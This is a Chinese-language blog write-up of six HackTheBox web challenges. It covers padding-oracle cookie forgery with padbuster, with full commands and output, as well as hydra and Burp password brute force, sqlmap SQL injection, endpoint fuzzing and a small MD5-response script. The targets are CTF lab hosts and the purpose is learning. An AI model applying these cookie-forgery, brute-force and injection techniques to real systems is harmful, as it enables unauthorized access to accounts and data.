[HackTheBox]WEB题目
0x01 [50 Points] I know Mag1k
问题描述:
Can you get to the profile page of the admin?
访问分配的地址,是一个带注册的登入页面:

尝试常规注入,无效
来到注册页面注册,再退出,在使用已有的用户名登入会发现有一个用户名枚举的漏洞

这时的一个思路就是先通过暴力破解,枚举出管理员的用户名,然后结合二次注入注册一个类似"admin' --"的用户来成为管理员,但是通过hydra+rockyou.txt百万级别的字典也没有爆破出来用户名,我猜想这样的思路应该是错了,将思路转向登入后的页面


很简单的界面,就一个USER PROFILE的button安装题目的意识也就是去访问admin的profile页面,首当其冲就是cookie了,在cookie中发现一个iknowmag1k值很可疑:

看着像padding oracle,padbuster了一遍,出的结果是乱码,在hack the box的论坛发现了坑的所在,要带上PHPSESSID(帖子里是说所有的cookie,实测带上这个就行了),padding出来的结果:
# padbuster http://docker.hackthebox.eu:34849/profile.php 0lmHd9%2FcTX0Vak4CqgLiavL0Ard%2BFF471QQ5LvkQleBTfmVLxJsvRA%3D%3D 8 --cookie "iknowmag1k=0lmHd9%2FcTX0Vak4CqgLiavL0Ard%2BFF471QQ5LvkQleBTfmVLxJsvRA%3D%3D;PHPSESSID=h8pl413ekrj16ni133irv92nv4"
+-------------------------------------------+
| PadBuster - v0.3.3 |
| Brian Holyfield - Gotham Digital Science |
| labs@gdssecurity.com |
+-------------------------------------------+
INFO: The original request returned the following
[+] Status: 200
[+] Location: N/A
[+] Content Length: 3849
INFO: Starting PadBuster Decrypt Mode
*** Starting Block 1 of 4 ***
INFO: No error string was provided...starting response analysis
*** Response Analysis Complete ***
The following response signatures were returned:
-------------------------------------------------------
ID# Freq Status Length Location
-------------------------------------------------------
1 1 200 3849 N/A
2 1 500 63 N/A
3 ** 254 500 2203 N/A
-------------------------------------------------------
Enter an ID that matches the error condition
NOTE: The ID# marked with ** is recommended : 3
Continuing test with selection 3
[+] Success: (186/256) [Byte 8]
[+] Success: (147/256) [Byte 7]
[+] Success: (83/256) [Byte 6]
[+] Success: (66/256) [Byte 5]
[+] Success: (255/256) [Byte 4]
[+] Success: (12/256) [Byte 3]
[+] Success: (132/256) [Byte 2]
[+] Success: (95/256) [Byte 1]
Block 1 Results:
[+] Cipher Text (HEX): 156a4e02aa02e26a
[+] Intermediate Bytes (HEX): a97bf204baae6f47
[+] Plain Text: {"user":
Use of uninitialized value $plainTextBytes in concatenation (.) or string at /usr/bin/padbuster line 361, <STDIN> line 1.
*** Starting Block 2 of 4 ***
[+] Success: (252/256) [Byte 8]
[+] Success: (110/256) [Byte 7]
[+] Success: (221/256) [Byte 6]
[+] Success: (126/256) [Byte 5]
[+] Success: (219/256) [Byte 4]
[+] Success: (199/256) [Byte 3]
[+] Success: (228/256) [Byte 2]
[+] Success: (193/256) [Byte 1]
Block 2 Results:
[+] Cipher Text (HEX): f2f402b77e145e3b
[+] Intermediate Bytes (HEX): 371b3f2086209005
[+] Plain Text: "qq","ro
*** Starting Block 3 of 4 ***
[+] Success: (161/256) [Byte 8]
[+] Success: (209/256) [Byte 7]
[+] Success: (158/256) [Byte 6]
[+] Success: (168/256) [Byte 5]
[+] Success: (120/256) [Byte 4]
[+] Success: (218/256) [Byte 3]
[+] Success: (106/256) [Byte 2]
[+] Success: (106/256) [Byte 1]
Block 3 Results:
[+] Cipher Text (HEX): d504392ef91095e0
[+] Intermediate Bytes (HEX): 9e91208d5c612d5e
[+] Plain Text: le":"use
*** Starting Block 4 of 4 ***
[+] Success: (28/256) [Byte 8]
[+] Success: (110/256) [Byte 7]
[+] Success: (234/256) [Byte 6]
[+] Success: (8/256) [Byte 5]
[+] Success: (210/256) [Byte 4]
[+] Success: (190/256) [Byte 3]
[+] Success: (223/256) [Byte 2]
[+] Success: (81/256) [Byte 1]
Block 4 Results:
[+] Cipher Text (HEX): 537e654bc49b2f44
[+] Intermediate Bytes (HEX): a726442bfc1590e5
[+] Plain Text: r"}
-------------------------------------------------------
** Finished ***
[+] Decrypted value (ASCII): {"user":"qq","role":"user"}
[+] Decrypted value (HEX): 7B2275736572223A227171222C22726F6C65223A2275736572227D0505050505
[+] Decrypted value (Base64): eyJ1c2VyIjoicXEiLCJyb2xlIjoidXNlciJ9BQUFBQU=
-------------------------------------------------------
解密发现cookie的内容为{"user":"qq","role":"user"},将其改为{"user":"qq","role":"admin"},并使用padbuster加密:
# padbuster http://docker.hackthebox.eu:34849/profile.php 0lmHd9%2FcTX0Vak4CqgLiavL0Ard%2BFF471QQ5LvkQleBTfmVLxJsvRA%3D%3D 8 --cookie "iknowmag1k=0lmHd9%2FcTX0Vak4CqgLiavL0Ard%2BFF471QQ5LvkQleBTfmVLxJsvRA%3D%3D;PHPSESSID=h8pl413ekrj16ni133irv92nv4" -plaintext "{\"user\":\"qq\",\"role\":\"admin\"}"
+-------------------------------------------+
| PadBuster - v0.3.3 |
| Brian Holyfield - Gotham Digital Science |
| labs@gdssecurity.com |
+-------------------------------------------+
INFO: The original request returned the following
[+] Status: 200
[+] Location: N/A
[+] Content Length: 3845
INFO: Starting PadBuster Encrypt Mode
[+] Number of Blocks: 4
INFO: No error string was provided...starting response analysis
*** Response Analysis Complete ***
The following response signatures were returned:
-------------------------------------------------------
ID# Freq Status Length Location
-------------------------------------------------------
1 1 200 3845 N/A
2 ** 255 500 2203 N/A
-------------------------------------------------------
Enter an ID that matches the error condition
NOTE: The ID# marked with ** is recommended : 2
Continuing test with selection 2
[+] Success: (97/256) [Byte 8]
[+] Success: (155/256) [Byte 7]
[+] Success: (87/256) [Byte 6]
[+] Success: (153/256) [Byte 5]
[+] Success: (61/256) [Byte 4]
[+] Success: (188/256) [Byte 3]
[+] Success: (151/256) [Byte 2]
[+] Success: (167/256) [Byte 1]
Block 4 Results:
[+] New Cipher Text (HEX): 380060bb67ae639a
[+] Intermediate Bytes (HEX): 516e42c663aa679e
[+] Success: (194/256) [Byte 8]
[+] Success: (151/256) [Byte 7]
[+] Success: (249/256) [Byte 6]
[+] Success: (41/256) [Byte 5]
[+] Success: (212/256) [Byte 4]
[+] Success: (209/256) [Byte 3]
[+] Success: (102/256) [Byte 2]
[+] Success: (197/256) [Byte 1]
Block 3 Results:
[+] New Cipher Text (HEX): 5ff80b13f1650f52
[+] Intermediate Bytes (HEX): 339d2929d3046b3f
[+] Success: (132/256) [Byte 8]
[+] Success: (51/256) [Byte 7]
[+] Success: (125/256) [Byte 6]
[+] Success: (192/256) [Byte 5]
[+] Success: (105/256) [Byte 4]
[+] Success: (123/256) [Byte 3]
[+] Success: (98/256) [Byte 2]
[+] Success: (164/256) [Byte 1]
Block 2 Results:
[+] New Cipher Text (HEX): 76e8f2b068a2bd12
[+] Intermediate Bytes (HEX): 549983924480cf7d
[+] Success: (130/256) [Byte 8]
[+] Success: (167/256) [Byte 7]
[+] Success: (153/256) [Byte 6]
[+] Success: (11/256) [Byte 5]
[+] Success: (226/256) [Byte 4]
[+] Success: (20/256) [Byte 3]
[+] Success: (142/256) [Byte 2]
[+] Success: (191/256) [Byte 1]
Block 1 Results:
[+] New Cipher Text (HEX): 32579f6894167945
[+] Intermediate Bytes (HEX): 4975ea1bf1645b7f
-------------------------------------------------------
** Finished ***
[+] Encrypted value is: MlefaJQWeUV26PKwaKK9El%2F4CxPxZQ9SOABgu2euY5oAAAAAAAAAAA%3D%3D
-------------------------------------------------------
使用新的cookie值登入,得到flag:
(这里的操作不是我做的,完全是照搬的先知大佬的。padbuster我也是第一次遇到,有时间整理一下它的使用方法!)
0x02 [20 Points] Lernaean
问题描述:
Your target is not very good with computers. Try and guess their password to see if they may be hiding anything!
访问地址是一个登入,提示不要爆破密码,可是google一下Lernaean,第一条就是hydra,不爆破有鬼


BURP抓包爆破:

这里爆破成功的截图没有放上来,不过还是要记一下:国外的密码尽量使用这个rockyou.txt
0x03 [30 Points] Cartographer
问题描述:
Some underground hackers are developing a new command and control server. Can you break in and see what they are up to?
访问分配给我们的动态地址http://docker.hackthebox.eu:41098/,是一个登入的页面
随便输入一些数据、提交、开代理抓包:

使用burp scanner进行初步的扫描,发现注入问题:

使用sqlmap进行利用:

先用sqlmap慢慢跑着,这里已经有了注入问题,那么万能密码就能用了啊!!!
上字典:

爆出一堆万能密码,但是返回来的登录效果是一个302跳转页面。
它跳转到了这个页面:panel.php?info=home
home页面不存在,那么就直接探测一些敏感页面:

找到了flag
0x04 [20 Points] Emdee five for life
问题描述:
Can you encrypt fast enough?
访问网页发现是一个客户端与服务器进行MD5算术匹配的网页脚:


其中有着刷新时间,会很快,既然人做不到这么快,那就用python造个网页回执脚本:
依据Html源码,编写Python脚本进行利用:
import requests
import hashlib
import re
url="http://docker.hackthebox.eu:52501/"
r=requests.session()
out=r.get(url)
rr = re.compile(r"<h3 align='center'>(\S+)</h3>", re.I)
str1 = rr.findall(out.text)
str2=hashlib.md5(str1[0].encode('utf-8')).hexdigest()
data={'hash': str2}
out = r.post(url = url, data = data)
print(out.text)
执行效果:flag确实是藏在匹配成功的页面中
0x05 [20 Points] Fuzzy
题目描述:
We have gained access to some infrastructure which we believe is connected to the internal network of our target. We need you to help obtain the administrator password for the website they are currently developing.
初始页面为一个静态页面:
由于这个页面是纯静态的,没有什么调用功能,再加上提示的Fuzz,那就工具上手吧:


FUZZ到一个/api/action.php,访问后提示未设置参数:


继续Fuzz参数:


Fuzz出参数reset:

最后Fuzz ID:

发现可用ID:

备注:OWASP要好好学学了!
0x06 [30 Points] FreeLancer
题目描述:
Can you test how secure my website is? Prove me wrong and capture the flag!
通过服务器返回的页面备注信息,发现一个调用id参数的页面:

通过手动检测,发现了基于布尔的sql注入,上手查表:


这个safeadmin看似有点东西,查一查:

找到对应的账号密码:
因为存在账号密码,那么它很有可能就存在相应的登录界面。
经过了多番的寻找与探测,没能探测出相应的登录界面,而这就导致我暂未能通过别的方法继续去搜寻flag。
